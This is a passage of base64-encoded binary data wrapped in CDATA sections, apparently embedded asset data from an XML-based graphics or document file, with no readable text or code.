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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	fGsOOK6dE7pW+b2dhhevFVqvBTZfIzxqHOCvpaHARqmD7QwsFzY9g9h2PMXGSai7GXdsAiKyzT5q
OJbanYSVbaaQGmbVd+ds4zN6TlYjqGyQZituad8dAqkxrmxmlj9qOCdbdNRojSJb/sCjRrwejw04
Y5tVr/+jxsLx2LQ3XDM2YopdiUYEUCDzYdn5yyEV2/JLsQ2ojE2hOzb7A2Fgd0uPGn1FtuOGhTjZ
